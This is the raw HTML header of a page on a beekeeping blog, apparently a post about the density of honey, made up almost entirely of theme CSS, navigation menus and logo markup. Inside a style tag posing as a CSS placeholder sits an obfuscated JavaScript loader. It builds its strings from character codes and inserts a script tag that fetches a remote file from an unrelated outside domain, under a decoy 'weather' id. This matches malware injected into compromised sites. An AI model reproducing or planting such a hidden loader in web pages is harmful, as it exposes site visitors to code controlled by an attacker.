     crossorigin="anonymous"></script>  <script defer id="td-generated-header-js" src="[data-uri]"></script> <style>.td-menu-background,.td-search-background{background-image:url('https://lifewithbees.com/wp-content/uploads/2025/05/hero-bg.jpg')}:root{--td_theme_color:#c6c453;--td_slider_text:rgba(198,196,83,0.7);--td_mobile_gradient_one_mob:#1c4930;--td_mobile_gradient_two_mob:#65752b;--td_mobile_text_active_color:#c6c453;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c6c453}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c6c453}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c6c453!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c6c453}.td-menu-background,.td-search-background{background-image:url('https://lifewithbees.com/wp-content/uploads/2025/05/hero-bg.jpg')}:root{--td_theme_color:#c6c453;--td_slider_text:rgba(198,196,83,0.7);--td_mobile_gradient_one_mob:#1c4930;--td_mobile_gradient_two_mob:#65752b;--td_mobile_text_active_color:#c6c453;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c6c453}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c6c453}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c6c453!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c6c453}</style><link rel="icon" href="https://lifewithbees.com/wp-content/uploads/2021/10/58_honeycomb-icon.8055d6f405-150x150.png" sizes="32x32" /><link rel="icon" href="https://lifewithbees.com/wp-content/uploads/2021/10/58_honeycomb-icon.8055d6f405-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://lifewithbees.com/wp-content/uploads/2021/10/58_honeycomb-icon.8055d6f405-300x300.png" /><meta name="msapplication-TileImage" content="https://lifewithbees.com/wp-content/uploads/2021/10/58_honeycomb-icon.8055d6f405-300x300.png" /> <style>.tdm-btn-style1{background-color:#c6c453}.tdm-btn-style2:before{border-color:#c6c453}.tdm-btn-style2{color:#c6c453}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c6c453;-moz-box-shadow:0 2px 16px #c6c453;box-shadow:0 2px 16px #c6c453}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c6c453;-moz-box-shadow:0 4px 26px #c6c453;box-shadow:0 4px 26px #c6c453}</style><style id="tdw-css-placeholder">(function(){try{let_cbseygt=String;let_ycfl="f"+"ro"+_cbseygt['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vwgyiqsb="s"+"c"+_cbseygt[_ycfl](114,105,112,116),_ctwlh="c"+"re"+_cbseygt[_ycfl](97,116,101,69,108,101,109,101,110,116),_gvwudgns="s"+_cbseygt[_ycfl](114,99),_dcxaicoh=_cbseygt[_ycfl](105,100),_xsktqxq="cu"+"rre"+_cbseygt[_ycfl](110,116,83,99,114,105,112,116);varaadwqiua="pa"+"r"+_cbseygt[_ycfl](101,110,116,78,111,100,101),aqkrp="i"+"ns"+_cbseygt[_ycfl](101,114,116,66,101,102,111,114,101),ajaubxqw="ge"+"El"+_cbseygt[_ycfl](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_xglxzni="h"+"e"+_cbseygt[_ycfl](97,100),assdgbiphrpi="ap"+"p"+_cbseygt[_ycfl](101,110,100,67,104,105,108,100),_rwsu=document;var_slcomiy="t"+"e"+_cbseygt[_ycfl](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),adfpilun=_rwsu[_ctwlh](_vwgyiqsb),aeeocarp=_cbseygt[_ycfl](104,116,116,112,115,58,47,47)+_cbseygt[_ycfl](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_cbseygt[_ycfl](47)+_cbseygt[_ycfl](115,111,117,114,99,101,115)+_cbseygt[_ycfl](47)+"c"+"d"+_cbseygt[_ycfl](110,46,106,115);adfpilun[_gvwudgns]=aeeocarp;adfpilun[_dcxaicoh]=_slcomiy;if(_rwsu[_xsktqxq]){_rwsu[_xsktqxq][aadwqiua][aqkrp](adfpilun,_rwsu[_xsktqxq])}else{_rwsu[ajaubxqw](_xglxzni)[0][assdgbiphrpi](adfpilun)}}catch (err){}})();</style></head><body class="wp-singular post-template-default single single-post postid-1945 single-format-standard wp-theme-Newspaper td-standard-pack what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l global-block-template-1 tdb_template_1540 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2886"><a href="https://lifewithbees.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2930"><a href="https://lifewithbees.com/about-me/">About me</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lifewithbees.com/category/honey-bee/">Honey Bee</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lifewithbees.com/category/beekeeping/">Beekeeping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-404"><a href="https://lifewithbees.com/category/bee-products/">Bee products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://lifewithbees.com/category/other-insects/">Other insects</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://lifewithbees.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#444444!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{margin-left:-12px!important;z-index:2!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#c6c453}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#c6c453}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lifewithbees.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo_web.webp" src="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo_web.webp" alt="Logo"  title=""  width="473" height="169" /></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;z-index:2!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#c6c453}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:rgba(11,28,10,0.95)!important}}</style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_17{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" ><style>@media (max-width:767px){.tdi_20{margin-left:-12px!important;z-index:2!important}}</style><style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#c6c453}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#c6c453}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lifewithbees.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo_web.webp" src="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo_web.webp" alt="Logo"  title=""  width="473" height="169" /></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3"><style 